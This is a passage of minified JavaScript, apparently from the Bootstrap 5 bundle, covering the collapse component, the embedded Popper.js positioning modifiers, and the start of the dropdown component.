i=n[t],s=e(i),o=U.find(s).filter(t=>t===this._element);null!==s&&o.length&&(this._selector=s,this._triggerArray.push(i))}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return J}static get NAME(){return"collapse"}toggle(){this._isShown()?this.hide():this.show()}show(){if(this._isTransitioning||this._isShown())return;let t,e=[];if(this._config.parent){const t=U.find(".collapse .collapse",this._config.parent);e=U.find(".show, .collapsing",this._config.parent).filter(e=>!t.includes(e))}const i=U.findOne(this._selector);if(e.length){const n=e.find(t=>i!==t);if(t=n?et.getInstance(n):null,t&&t._isTransitioning)return}if(P.trigger(this._element,"show.bs.collapse").defaultPrevented)return;e.forEach(e=>{i!==e&&et.getOrCreateInstance(e,{toggle:!1}).hide(),t||M.set(e,"bs.collapse",null)});const n=this._getDimension();this._element.classList.remove("collapse"),this._element.classList.add("collapsing"),this._element.style[n]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;const s="scroll"+(n[0].toUpperCase()+n.slice(1));this._queueCallback(()=>{this._isTransitioning=!1,this._element.classList.remove("collapsing"),this._element.classList.add("collapse","show"),this._element.style[n]="",P.trigger(this._element,"shown.bs.collapse")},this._element,!0),this._element.style[n]=this._element[s]+"px"}hide(){if(this._isTransitioning||!this._isShown())return;if(P.trigger(this._element,"hide.bs.collapse").defaultPrevented)return;const t=this._getDimension();this._element.style[t]=this._element.getBoundingClientRect()[t]+"px",d(this._element),this._element.classList.add("collapsing"),this._element.classList.remove("collapse","show");const e=this._triggerArray.length;for(let t=0;t<e;t++){const e=this._triggerArray[t],n=i(e);n&&!this._isShown(n)&&this._addAriaAndCollapsedClass([e],!1)}this._isTransitioning=!0,this._element.style[t]="",this._queueCallback(()=>{this._isTransitioning=!1,this._element.classList.remove("collapsing"),this._element.classList.add("collapse"),P.trigger(this._element,"hidden.bs.collapse")},this._element,!0)}_isShown(t=this._element){return t.classList.contains("show")}_getConfig(t){return(t={...J,...F.getDataAttributes(this._element),...t}).toggle=Boolean(t.toggle),t.parent=o(t.parent),r("collapse",t,tt),t}_getDimension(){return this._element.classList.contains("collapse-horizontal")?"width":"height"}_initializeChildren(){if(!this._config.parent)return;const t=U.find(".collapse .collapse",this._config.parent);U.find('[data-bs-toggle="collapse"]',this._config.parent).filter(e=>!t.includes(e)).forEach(t=>{const e=i(t);e&&this._addAriaAndCollapsedClass([t],this._isShown(e))})}_addAriaAndCollapsedClass(t,e){t.length&&t.forEach(t=>{e?t.classList.remove("collapsed"):t.classList.add("collapsed"),t.setAttribute("aria-expanded",e)})}static jQueryInterface(t){return this.each((function(){const e={};"string"==typeof t&&/show|hide/.test(t)&&(e.toggle=!1);const i=et.getOrCreateInstance(this,e);if("string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t]()}}))}}P.on(document,"click.bs.collapse.data-api",'[data-bs-toggle="collapse"]',(function(t){("A"===t.target.tagName||t.delegateTarget&&"A"===t.delegateTarget.tagName)&&t.preventDefault();const i=e(this);U.find(i).forEach(t=>{et.getOrCreateInstance(t,{toggle:!1}).toggle()})})),m(et);var it="top",nt="bottom",st="right",ot="left",rt=[it,nt,st,ot],at=rt.reduce((function(t,e){return t.concat([e+"-start",e+"-end"])}),[]),lt=[].concat(rt,["auto"]).reduce((function(t,e){return t.concat([e,e+"-start",e+"-end"])}),[]),ct=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function ht(t){return t?(t.nodeName||"").toLowerCase():null}function dt(t){if(null==t)return window;if("[object Window]"!==t.toString()){var e=t.ownerDocument;return e&&e.defaultView||window}return t}function ut(t){return t instanceof dt(t).Element||t instanceof Element}function ft(t){return t instanceof dt(t).HTMLElement||t instanceof HTMLElement}function pt(t){return"undefined"!=typeof ShadowRoot&&(t instanceof dt(t).ShadowRoot||t instanceof ShadowRoot)}var mt={name:"applyStyles",enabled:!0,phase:"write",fn:function(t){var e=t.state;Object.keys(e.elements).forEach((function(t){var i=e.styles[t]||{},n=e.attributes[t]||{},s=e.elements[t];ft(s)&&ht(s)&&(Object.assign(s.style,i),Object.keys(n).forEach((function(t){var e=n[t];!1===e?s.removeAttribute(t):s.setAttribute(t,!0===e?"":e)})))}))},effect:function(t){var e=t.state,i={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(e.elements.popper.style,i.popper),e.styles=i,e.elements.arrow&&Object.assign(e.elements.arrow.style,i.arrow),function(){Object.keys(e.elements).forEach((function(t){var n=e.elements[t],s=e.attributes[t]||{},o=Object.keys(e.styles.hasOwnProperty(t)?e.styles[t]:i[t]).reduce((function(t,e){return t[e]="",t}),{});ft(n)&&ht(n)&&(Object.assign(n.style,o),Object.keys(s).forEach((function(t){n.removeAttribute(t)})))}))}},requires:["computeStyles"]};function gt(t){return t.split("-")[0]}var _t=Math.round;function bt(t,e){void 0===e&&(e=!1);var i=t.getBoundingClientRect(),n=1,s=1;return ft(t)&&e&&(n=i.width/t.offsetWidth||1,s=i.height/t.offsetHeight||1),{width:_t(i.width/n),height:_t(i.height/s),top:_t(i.top/s),right:_t(i.right/n),bottom:_t(i.bottom/s),left:_t(i.left/n),x:_t(i.left/n),y:_t(i.top/s)}}function vt(t){var e=bt(t),i=t.offsetWidth,n=t.offsetHeight;return Math.abs(e.width-i)<=1&&(i=e.width),Math.abs(e.height-n)<=1&&(n=e.height),{x:t.offsetLeft,y:t.offsetTop,width:i,height:n}}function yt(t,e){var i=e.getRootNode&&e.getRootNode();if(t.contains(e))return!0;if(i&&pt(i)){var n=e;do{if(n&&t.isSameNode(n))return!0;n=n.parentNode||n.host}while(n)}return!1}function wt(t){return dt(t).getComputedStyle(t)}function Et(t){return["table","td","th"].indexOf(ht(t))>=0}function At(t){return((ut(t)?t.ownerDocument:t.document)||window.document).documentElement}function Tt(t){return"html"===ht(t)?t:t.assignedSlot||t.parentNode||(pt(t)?t.host:null)||At(t)}function Ot(t){return ft(t)&&"fixed"!==wt(t).position?t.offsetParent:null}function Ct(t){for(var e=dt(t),i=Ot(t);i&&Et(i)&&"static"===wt(i).position;)i=Ot(i);return i&&("html"===ht(i)||"body"===ht(i)&&"static"===wt(i).position)?e:i||function(t){var e=-1!==navigator.userAgent.toLowerCase().indexOf("firefox");if(-1!==navigator.userAgent.indexOf("Trident")&&ft(t)&&"fixed"===wt(t).position)return null;for(var i=Tt(t);ft(i)&&["html","body"].indexOf(ht(i))<0;){var n=wt(i);if("none"!==n.transform||"none"!==n.perspective||"paint"===n.contain||-1!==["transform","perspective"].indexOf(n.willChange)||e&&"filter"===n.willChange||e&&n.filter&&"none"!==n.filter)return i;i=i.parentNode}return null}(t)||e}function kt(t){return["top","bottom"].indexOf(t)>=0?"x":"y"}var Lt=Math.max,xt=Math.min,Dt=Math.round;function St(t,e,i){return Lt(t,xt(e,i))}function Nt(t){return Object.assign({},{top:0,right:0,bottom:0,left:0},t)}function It(t,e){return e.reduce((function(e,i){return e[i]=t,e}),{})}var Pt={name:"arrow",enabled:!0,phase:"main",fn:function(t){var e,i=t.state,n=t.name,s=t.options,o=i.elements.arrow,r=i.modifiersData.popperOffsets,a=gt(i.placement),l=kt(a),c=[ot,st].indexOf(a)>=0?"height":"width";if(o&&r){var h=function(t,e){return Nt("number"!=typeof(t="function"==typeof t?t(Object.assign({},e.rects,{placement:e.placement})):t)?t:It(t,rt))}(s.padding,i),d=vt(o),u="y"===l?it:ot,f="y"===l?nt:st,p=i.rects.reference[c]+i.rects.reference[l]-r[l]-i.rects.popper[c],m=r[l]-i.rects.reference[l],g=Ct(o),_=g?"y"===l?g.clientHeight||0:g.clientWidth||0:0,b=p/2-m/2,v=h[u],y=_-d[c]-h[f],w=_/2-d[c]/2+b,E=St(v,w,y),A=l;i.modifiersData[n]=((e={})[A]=E,e.centerOffset=E-w,e)}},effect:function(t){var e=t.state,i=t.options.element,n=void 0===i?"[data-popper-arrow]":i;null!=n&&("string"!=typeof n||(n=e.elements.popper.querySelector(n)))&&yt(e.elements.popper,n)&&(e.elements.arrow=n)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]},jt={top:"auto",right:"auto",bottom:"auto",left:"auto"};function Mt(t){var e,i=t.popper,n=t.popperRect,s=t.placement,o=t.offsets,r=t.position,a=t.gpuAcceleration,l=t.adaptive,c=t.roundOffsets,h=!0===c?function(t){var e=t.x,i=t.y,n=window.devicePixelRatio||1;return{x:Dt(Dt(e*n)/n)||0,y:Dt(Dt(i*n)/n)||0}}(o):"function"==typeof c?c(o):o,d=h.x,u=void 0===d?0:d,f=h.y,p=void 0===f?0:f,m=o.hasOwnProperty("x"),g=o.hasOwnProperty("y"),_=ot,b=it,v=window;if(l){var y=Ct(i),w="clientHeight",E="clientWidth";y===dt(i)&&"static"!==wt(y=At(i)).position&&(w="scrollHeight",E="scrollWidth"),y=y,s===it&&(b=nt,p-=y[w]-n.height,p*=a?1:-1),s===ot&&(_=st,u-=y[E]-n.width,u*=a?1:-1)}var A,T=Object.assign({position:r},l&&jt);return a?Object.assign({},T,((A={})[b]=g?"0":"",A[_]=m?"0":"",A.transform=(v.devicePixelRatio||1)<2?"translate("+u+"px, "+p+"px)":"translate3d("+u+"px, "+p+"px, 0)",A)):Object.assign({},T,((e={})[b]=g?p+"px":"",e[_]=m?u+"px":"",e.transform="",e))}var Ht={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(t){var e=t.state,i=t.options,n=i.gpuAcceleration,s=void 0===n||n,o=i.adaptive,r=void 0===o||o,a=i.roundOffsets,l=void 0===a||a,c={placement:gt(e.placement),popper:e.elements.popper,popperRect:e.rects.popper,gpuAcceleration:s};null!=e.modifiersData.popperOffsets&&(e.styles.popper=Object.assign({},e.styles.popper,Mt(Object.assign({},c,{offsets:e.modifiersData.popperOffsets,position:e.options.strategy,adaptive:r,roundOffsets:l})))),null!=e.modifiersData.arrow&&(e.styles.arrow=Object.assign({},e.styles.arrow,Mt(Object.assign({},c,{offsets:e.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-placement":e.placement})},data:{}},Bt={passive:!0},Rt={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(t){var e=t.state,i=t.instance,n=t.options,s=n.scroll,o=void 0===s||s,r=n.resize,a=void 0===r||r,l=dt(e.elements.popper),c=[].concat(e.scrollParents.reference,e.scrollParents.popper);return o&&c.forEach((function(t){t.addEventListener("scroll",i.update,Bt)})),a&&l.addEventListener("resize",i.update,Bt),function(){o&&c.forEach((function(t){t.removeEventListener("scroll",i.update,Bt)})),a&&l.removeEventListener("resize",i.update,Bt)}},data:{}},Wt={left:"right",right:"left",bottom:"top",top:"bottom"};function zt(t){return t.replace(/left|right|bottom|top/g,(function(t){return Wt[t]}))}var qt={start:"end",end:"start"};function Ft(t){return t.replace(/start|end/g,(function(t){return qt[t]}))}function Ut(t){var e=dt(t);return{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function $t(t){return bt(At(t)).left+Ut(t).scrollLeft}function Vt(t){var e=wt(t),i=e.overflow,n=e.overflowX,s=e.overflowY;return/auto|scroll|overlay|hidden/.test(i+s+n)}function Kt(t,e){var i;void 0===e&&(e=[]);var n=function t(e){return["html","body","#document"].indexOf(ht(e))>=0?e.ownerDocument.body:ft(e)&&Vt(e)?e:t(Tt(e))}(t),s=n===(null==(i=t.ownerDocument)?void 0:i.body),o=dt(n),r=s?[o].concat(o.visualViewport||[],Vt(n)?n:[]):n,a=e.concat(r);return s?a:a.concat(Kt(Tt(r)))}function Xt(t){return Object.assign({},t,{left:t.x,top:t.y,right:t.x+t.width,bottom:t.y+t.height})}function Yt(t,e){return"viewport"===e?Xt(function(t){var e=dt(t),i=At(t),n=e.visualViewport,s=i.clientWidth,o=i.clientHeight,r=0,a=0;return n&&(s=n.width,o=n.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(r=n.offsetLeft,a=n.offsetTop)),{width:s,height:o,x:r+$t(t),y:a}}(t)):ft(e)?function(t){var e=bt(t);return e.top=e.top+t.clientTop,e.left=e.left+t.clientLeft,e.bottom=e.top+t.clientHeight,e.right=e.left+t.clientWidth,e.width=t.clientWidth,e.height=t.clientHeight,e.x=e.left,e.y=e.top,e}(e):Xt(function(t){var e,i=At(t),n=Ut(t),s=null==(e=t.ownerDocument)?void 0:e.body,o=Lt(i.scrollWidth,i.clientWidth,s?s.scrollWidth:0,s?s.clientWidth:0),r=Lt(i.scrollHeight,i.clientHeight,s?s.scrollHeight:0,s?s.clientHeight:0),a=-n.scrollLeft+$t(t),l=-n.scrollTop;return"rtl"===wt(s||i).direction&&(a+=Lt(i.clientWidth,s?s.clientWidth:0)-o),{width:o,height:r,x:a,y:l}}(At(t)))}function Qt(t){return t.split("-")[1]}function Gt(t){var e,i=t.reference,n=t.element,s=t.placement,o=s?gt(s):null,r=s?Qt(s):null,a=i.x+i.width/2-n.width/2,l=i.y+i.height/2-n.height/2;switch(o){case it:e={x:a,y:i.y-n.height};break;case nt:e={x:a,y:i.y+i.height};break;case st:e={x:i.x+i.width,y:l};break;case ot:e={x:i.x-n.width,y:l};break;default:e={x:i.x,y:i.y}}var c=o?kt(o):null;if(null!=c){var h="y"===c?"height":"width";switch(r){case"start":e[c]=e[c]-(i[h]/2-n[h]/2);break;case"end":e[c]=e[c]+(i[h]/2-n[h]/2)}}return e}function Zt(t,e){void 0===e&&(e={});var i=e,n=i.placement,s=void 0===n?t.placement:n,o=i.boundary,r=void 0===o?"clippingParents":o,a=i.rootBoundary,l=void 0===a?"viewport":a,c=i.elementContext,h=void 0===c?"popper":c,d=i.altBoundary,u=void 0!==d&&d,f=i.padding,p=void 0===f?0:f,m=Nt("number"!=typeof p?p:It(p,rt)),g="popper"===h?"reference":"popper",_=t.elements.reference,b=t.rects.popper,v=t.elements[u?g:h],y=function(t,e,i){var n="clippingParents"===e?function(t){var e=Kt(Tt(t)),i=["absolute","fixed"].indexOf(wt(t).position)>=0&&ft(t)?Ct(t):t;return ut(i)?e.filter((function(t){return ut(t)&&yt(t,i)&&"body"!==ht(t)})):[]}(t):[].concat(e),s=[].concat(n,[i]),o=s[0],r=s.reduce((function(e,i){var n=Yt(t,i);return e.top=Lt(n.top,e.top),e.right=xt(n.right,e.right),e.bottom=xt(n.bottom,e.bottom),e.left=Lt(n.left,e.left),e}),Yt(t,o));return r.width=r.right-r.left,r.height=r.bottom-r.top,r.x=r.left,r.y=r.top,r}(ut(v)?v:v.contextElement||At(t.elements.popper),r,l),w=bt(_),E=Gt({reference:w,element:b,strategy:"absolute",placement:s}),A=Xt(Object.assign({},b,E)),T="popper"===h?A:w,O={top:y.top-T.top+m.top,bottom:T.bottom-y.bottom+m.bottom,left:y.left-T.left+m.left,right:T.right-y.right+m.right},C=t.modifiersData.offset;if("popper"===h&&C){var k=C[s];Object.keys(O).forEach((function(t){var e=[st,nt].indexOf(t)>=0?1:-1,i=[it,nt].indexOf(t)>=0?"y":"x";O[t]+=k[i]*e}))}return O}function Jt(t,e){void 0===e&&(e={});var i=e,n=i.placement,s=i.boundary,o=i.rootBoundary,r=i.padding,a=i.flipVariations,l=i.allowedAutoPlacements,c=void 0===l?lt:l,h=Qt(n),d=h?a?at:at.filter((function(t){return Qt(t)===h})):rt,u=d.filter((function(t){return c.indexOf(t)>=0}));0===u.length&&(u=d);var f=u.reduce((function(e,i){return e[i]=Zt(t,{placement:i,boundary:s,rootBoundary:o,padding:r})[gt(i)],e}),{});return Object.keys(f).sort((function(t,e){return f[t]-f[e]}))}var te={name:"flip",enabled:!0,phase:"main",fn:function(t){var e=t.state,i=t.options,n=t.name;if(!e.modifiersData[n]._skip){for(var s=i.mainAxis,o=void 0===s||s,r=i.altAxis,a=void 0===r||r,l=i.fallbackPlacements,c=i.padding,h=i.boundary,d=i.rootBoundary,u=i.altBoundary,f=i.flipVariations,p=void 0===f||f,m=i.allowedAutoPlacements,g=e.options.placement,_=gt(g),b=l||(_!==g&&p?function(t){if("auto"===gt(t))return[];var e=zt(t);return[Ft(t),e,Ft(e)]}(g):[zt(g)]),v=[g].concat(b).reduce((function(t,i){return t.concat("auto"===gt(i)?Jt(e,{placement:i,boundary:h,rootBoundary:d,padding:c,flipVariations:p,allowedAutoPlacements:m}):i)}),[]),y=e.rects.reference,w=e.rects.popper,E=new Map,A=!0,T=v[0],O=0;O<v.length;O++){var C=v[O],k=gt(C),L="start"===Qt(C),x=[it,nt].indexOf(k)>=0,D=x?"width":"height",S=Zt(e,{placement:C,boundary:h,rootBoundary:d,altBoundary:u,padding:c}),N=x?L?st:ot:L?nt:it;y[D]>w[D]&&(N=zt(N));var I=zt(N),P=[];if(o&&P.push(S[k]<=0),a&&P.push(S[N]<=0,S[I]<=0),P.every((function(t){return t}))){T=C,A=!1;break}E.set(C,P)}if(A)for(var j=function(t){var e=v.find((function(e){var i=E.get(e);if(i)return i.slice(0,t).every((function(t){return t}))}));if(e)return T=e,"break"},M=p?3:1;M>0&&"break"!==j(M);M--);e.placement!==T&&(e.modifiersData[n]._skip=!0,e.placement=T,e.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function ee(t,e,i){return void 0===i&&(i={x:0,y:0}),{top:t.top-e.height-i.y,right:t.right-e.width+i.x,bottom:t.bottom-e.height+i.y,left:t.left-e.width-i.x}}function ie(t){return[it,st,nt,ot].some((function(e){return t[e]>=0}))}var ne={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(t){var e=t.state,i=t.name,n=e.rects.reference,s=e.rects.popper,o=e.modifiersData.preventOverflow,r=Zt(e,{elementContext:"reference"}),a=Zt(e,{altBoundary:!0}),l=ee(r,n),c=ee(a,s,o),h=ie(l),d=ie(c);e.modifiersData[i]={referenceClippingOffsets:l,popperEscapeOffsets:c,isReferenceHidden:h,hasPopperEscaped:d},e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-reference-hidden":h,"data-popper-escaped":d})}},se={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(t){var e=t.state,i=t.options,n=t.name,s=i.offset,o=void 0===s?[0,0]:s,r=lt.reduce((function(t,i){return t[i]=function(t,e,i){var n=gt(t),s=[ot,it].indexOf(n)>=0?-1:1,o="function"==typeof i?i(Object.assign({},e,{placement:t})):i,r=o[0],a=o[1];return r=r||0,a=(a||0)*s,[ot,st].indexOf(n)>=0?{x:a,y:r}:{x:r,y:a}}(i,e.rects,o),t}),{}),a=r[e.placement],l=a.x,c=a.y;null!=e.modifiersData.popperOffsets&&(e.modifiersData.popperOffsets.x+=l,e.modifiersData.popperOffsets.y+=c),e.modifiersData[n]=r}},oe={name:"popperOffsets",enabled:!0,phase:"read",fn:function(t){var e=t.state,i=t.name;e.modifiersData[i]=Gt({reference:e.rects.reference,element:e.rects.popper,strategy:"absolute",placement:e.placement})},data:{}},re={name:"preventOverflow",enabled:!0,phase:"main",fn:function(t){var e=t.state,i=t.options,n=t.name,s=i.mainAxis,o=void 0===s||s,r=i.altAxis,a=void 0!==r&&r,l=i.boundary,c=i.rootBoundary,h=i.altBoundary,d=i.padding,u=i.tether,f=void 0===u||u,p=i.tetherOffset,m=void 0===p?0:p,g=Zt(e,{boundary:l,rootBoundary:c,padding:d,altBoundary:h}),_=gt(e.placement),b=Qt(e.placement),v=!b,y=kt(_),w="x"===y?"y":"x",E=e.modifiersData.popperOffsets,A=e.rects.reference,T=e.rects.popper,O="function"==typeof m?m(Object.assign({},e.rects,{placement:e.placement})):m,C={x:0,y:0};if(E){if(o||a){var k="y"===y?it:ot,L="y"===y?nt:st,x="y"===y?"height":"width",D=E[y],S=E[y]+g[k],N=E[y]-g[L],I=f?-T[x]/2:0,P="start"===b?A[x]:T[x],j="start"===b?-T[x]:-A[x],M=e.elements.arrow,H=f&&M?vt(M):{width:0,height:0},B=e.modifiersData["arrow#persistent"]?e.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},R=B[k],W=B[L],z=St(0,A[x],H[x]),q=v?A[x]/2-I-z-R-O:P-z-R-O,F=v?-A[x]/2+I+z+W+O:j+z+W+O,U=e.elements.arrow&&Ct(e.elements.arrow),$=U?"y"===y?U.clientTop||0:U.clientLeft||0:0,V=e.modifiersData.offset?e.modifiersData.offset[e.placement][y]:0,K=E[y]+q-V-$,X=E[y]+F-V;if(o){var Y=St(f?xt(S,K):S,D,f?Lt(N,X):N);E[y]=Y,C[y]=Y-D}if(a){var Q="x"===y?it:ot,G="x"===y?nt:st,Z=E[w],J=Z+g[Q],tt=Z-g[G],et=St(f?xt(J,K):J,Z,f?Lt(tt,X):tt);E[w]=et,C[w]=et-Z}}e.modifiersData[n]=C}},requiresIfExists:["offset"]};function ae(t,e,i){void 0===i&&(i=!1);var n,s,o=ft(e),r=ft(e)&&function(t){var e=t.getBoundingClientRect(),i=e.width/t.offsetWidth||1,n=e.height/t.offsetHeight||1;return 1!==i||1!==n}(e),a=At(e),l=bt(t,r),c={scrollLeft:0,scrollTop:0},h={x:0,y:0};return(o||!o&&!i)&&(("body"!==ht(e)||Vt(a))&&(c=(n=e)!==dt(n)&&ft(n)?{scrollLeft:(s=n).scrollLeft,scrollTop:s.scrollTop}:Ut(n)),ft(e)?((h=bt(e,!0)).x+=e.clientLeft,h.y+=e.clientTop):a&&(h.x=$t(a))),{x:l.left+c.scrollLeft-h.x,y:l.top+c.scrollTop-h.y,width:l.width,height:l.height}}var le={placement:"bottom",modifiers:[],strategy:"absolute"};function ce(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return!e.some((function(t){return!(t&&"function"==typeof t.getBoundingClientRect)}))}function he(t){void 0===t&&(t={});var e=t,i=e.defaultModifiers,n=void 0===i?[]:i,s=e.defaultOptions,o=void 0===s?le:s;return function(t,e,i){void 0===i&&(i=o);var s,r,a={placement:"bottom",orderedModifiers:[],options:Object.assign({},le,o),modifiersData:{},elements:{reference:t,popper:e},attributes:{},styles:{}},l=[],c=!1,h={state:a,setOptions:function(i){d(),a.options=Object.assign({},o,a.options,i),a.scrollParents={reference:ut(t)?Kt(t):t.contextElement?Kt(t.contextElement):[],popper:Kt(e)};var s,r,c=function(t){var e=function(t){var e=new Map,i=new Set,n=[];return t.forEach((function(t){e.set(t.name,t)})),t.forEach((function(t){i.has(t.name)||function t(s){i.add(s.name),[].concat(s.requires||[],s.requiresIfExists||[]).forEach((function(n){if(!i.has(n)){var s=e.get(n);s&&t(s)}})),n.push(s)}(t)})),n}(t);return ct.reduce((function(t,i){return t.concat(e.filter((function(t){return t.phase===i})))}),[])}((s=[].concat(n,a.options.modifiers),r=s.reduce((function(t,e){var i=t[e.name];return t[e.name]=i?Object.assign({},i,e,{options:Object.assign({},i.options,e.options),data:Object.assign({},i.data,e.data)}):e,t}),{}),Object.keys(r).map((function(t){return r[t]}))));return a.orderedModifiers=c.filter((function(t){return t.enabled})),a.orderedModifiers.forEach((function(t){var e=t.name,i=t.options,n=void 0===i?{}:i,s=t.effect;if("function"==typeof s){var o=s({state:a,name:e,instance:h,options:n});l.push(o||function(){})}})),h.update()},forceUpdate:function(){if(!c){var t=a.elements,e=t.reference,i=t.popper;if(ce(e,i)){a.rects={reference:ae(e,Ct(i),"fixed"===a.options.strategy),popper:vt(i)},a.reset=!1,a.placement=a.options.placement,a.orderedModifiers.forEach((function(t){return a.modifiersData[t.name]=Object.assign({},t.data)}));for(var n=0;n<a.orderedModifiers.length;n++)if(!0!==a.reset){var s=a.orderedModifiers[n],o=s.fn,r=s.options,l=void 0===r?{}:r,d=s.name;"function"==typeof o&&(a=o({state:a,options:l,name:d,instance:h})||a)}else a.reset=!1,n=-1}}},update:(s=function(){return new Promise((function(t){h.forceUpdate(),t(a)}))},function(){return r||(r=new Promise((function(t){Promise.resolve().then((function(){r=void 0,t(s())}))}))),r}),destroy:function(){d(),c=!0}};if(!ce(t,e))return h;function d(){l.forEach((function(t){return t()})),l=[]}return h.setOptions(i).then((function(t){!c&&i.onFirstUpdate&&i.onFirstUpdate(t)})),h}}var de=he(),ue=he({defaultModifiers:[Rt,oe,Ht,mt]}),fe=he({defaultModifiers:[Rt,oe,Ht,mt,se,te,re,Pt,ne]}),pe=Object.freeze({__proto__:null,popperGenerator:he,detectOverflow:Zt,createPopperBase:de,createPopper:fe,createPopperLite:ue,top:it,bottom:nt,right:st,left:ot,auto:"auto",basePlacements:rt,start:"start",end:"end",clippingParents:"clippingParents",viewport:"viewport",popper:"popper",reference:"reference",variationPlacements:at,placements:lt,beforeRead:"beforeRead",read:"read",afterRead:"afterRead",beforeMain:"beforeMain",main:"main",afterMain:"afterMain",beforeWrite:"beforeWrite",write:"write",afterWrite:"afterWrite",modifierPhases:ct,applyStyles:mt,arrow:Pt,computeStyles:Ht,eventListeners:Rt,flip:te,hide:ne,offset:se,popperOffsets:oe,preventOverflow:re});const me=new RegExp("ArrowUp|ArrowDown|Escape"),ge=p()?"top-end":"top-start",_e=p()?"top-start":"top-end",be=p()?"bottom-end":"bottom-start",ve=p()?"bottom-start":"bottom-end",ye=p()?"left-start":"right-start",we=p()?"right-start":"left-start",Ee={offset:[0,2],boundary:"clippingParents",reference:"toggle",display:"dynamic",popperConfig:null,autoClose:!0},Ae={offset:"(array|string|function)",boundary:"(string|element)",reference:"(string|element|object)",display:"string",popperConfig:"(null|object|function)",autoClose:"(boolean|string)"};class Te extends H{constructor(t,e){super(t),this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar()}static get Default(){return Ee}static get DefaultType(){return Ae}static get NAME(){return"dropdown"}toggle(){return this._isShown()?this.hide():this.show()}show(){if(l(this._element)||this._isShown(this._menu))return;const t={relatedTarget:this._element};if(P.trigger(this._element,"show.bs.dropdown",t).defaultPrevented)return;const e=Te.getParentFromElement(this._element);this._inNavbar?F.setDataAttribute(this._menu,"popper","none"):this._createPopper(e),"ontouchstart"in document.documentElement&&!e.closest(".navbar-nav")&&[].concat(...document.body.children).forEach(t=>P.on(t,"mouseover",h)),this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.add("show"),this._element.classList.add("show"),P.trigger(this._element,"shown.bs.dropdown",t)}hide(){if(l(this._element)||!this._isShown(this._menu))return;const t={relatedTarget:this._element};this._completeHide(t)}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_completeHide(t){P.trigger(this._element,"hide.bs.dropdown",t).defaultPrevented||("ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach(t=>P.off(t,"mouseover",h)),this._popper&&this._popper.destroy(),this._menu.classList.remove("show"),this._element.classList.remove("show"),this._element.setAttribute("aria-expanded","false"),F.removeDataAttribute(this._menu,"popper"),P.trigger(this._element,"hidden.bs.dropdown",t))}_getConfig(t){if(t={...this.constructor.Default,...F.getDataAttributes(this._element),...t},r("dropdown",t,this.constructor.DefaultType),"object"==typeof t.reference&&!s(t.reference)&&"function"!=typeof t.reference.getBoundingClientRect)throw new TypeError("dropdown".toUpperCase()+': Option "reference" provided type "object" without a required "getBoundingClientRect" method.');return t}_createPopper(t){if(void 0===pe)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");let e=this._element;"parent"===this._config.reference?e=t:s(this._config.reference)?e=o(this._config.reference):"object"==typeof this._config.reference&&(e=this._config.reference);const i=this._getPopperConfig(),n=i.modifiers.find(t=>"applyStyles"===t.name&&!1===t.enabled);this._popper=fe(e,this._menu,i),n&&F.setDataAttribute(this._menu,"popper","static")}_isShown(t=this._element){return t.classList.contains("show")}_getMenuElement(){return U.next(this._element,".dropdown-menu")[0]}_getPlacement(){const t=this._element.parentNode;if(t.classList.contains("dropend"))return ye;if(t.classList.contains("dropstart"))return we;const e="end"===getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();return t.classList.contains("dropup")?e?_e:ge:e?ve:be}_detectNavbar(){return null!==this._element.closest(".navbar")}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map(t=>Number.parseInt(t,10)):"function"==typeof t?e=>t(e,this._element):t}_getPopperConfig(){const t={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return"static"===this._config.display&&(t.modifiers=[{name:"applyStyles",enabled:!1}]),{...t,..."function"==typeof this._config.popperConfig?this._config.popperConfig(t):this._config.popperConfig}}_selectMenuItem({key:t,target:e}){const i=U.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",this._menu).filter(a);i.length&&b(i,e,"ArrowDown"===t,!i.includes(e)).focus()}static jQueryInterface(t){return this.each((function(){const e=Te.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}static clearMenus(t){if(t&&(2===t.button||"keyup"===t.type&&"Tab"!==t.key))return;const e=U.find('[data-bs-toggle="dropdown"]');for(let i=0,n=e.length;i<n;i++){const n=Te.getInstance(e[i]);if(!n||!1===n._config.autoClose)continue;if(!n._isShown())continue;const s={relatedTarget:n._element};if(t){const e=t.composedPath(),i=e.includes(n._menu);if(e.includes(n._element)||"inside"===n._config.autoClose&&!i||"outside"===n._config.autoClose&&i)continue;if(n._menu.contains(t.target)&&("keyup"===t.type&&"Tab"===t.key||/input|select|option|textarea|form/i.test(t.target.tagName)))continue;"click"===t.type&&(s.clickEvent=t)}n._completeHide(s)}}static getParentFromElement(t){return i(t)||t.parentNode}static 